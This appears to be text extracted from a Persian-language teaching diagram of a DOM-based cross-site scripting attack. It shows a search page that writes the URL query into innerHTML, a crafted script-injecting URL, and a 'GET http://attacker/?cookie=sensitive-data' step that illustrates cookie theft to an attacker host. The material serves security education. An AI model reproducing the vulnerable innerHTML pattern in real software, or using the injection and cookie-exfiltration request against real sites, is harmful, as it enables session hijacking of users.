 مهاجم
سرویس دهنده مهاجم
وب سایت
اسکریپت پاسخگوی وب سایت
print "<html>"
print "You searched for: <em></em>"
print "<script>"
print "var keyword = location.search.substring(6);"
print "document.querySelector('em').innerHTML = keyword;"
print "</script>"
print "</html>"
1
این را بررسی کنید:
http://website/search?
keyword=<script>...</script>
5
GET http://attacker/?cookie=sensitive-data
مرورگر هدف
پاسخ وب سایت به قربانی بعد از دستکاری درون html
<html>
You searched for: <em><script>...</script></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
4
پاسخ وب سایت به قربانی
<html>
You searched for: <em></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK